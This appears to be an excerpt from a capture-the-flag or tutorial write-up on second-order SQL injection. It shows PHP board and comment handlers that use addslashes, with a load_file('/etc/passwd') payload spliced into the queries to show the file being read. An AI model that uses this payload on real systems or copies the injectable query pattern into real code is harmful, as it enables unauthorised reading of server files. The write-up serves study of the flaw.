 case 'write':
//category=',content=(select load_file('/etc/passwd')),/*
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "INSERT into board
set category = '\',content=(select load_file(\'/etc/passwd\')),/*',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "INSERT into comment
set category = '',content=(select load_file('/etc/passwd')),/*',
content = '*/#',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default: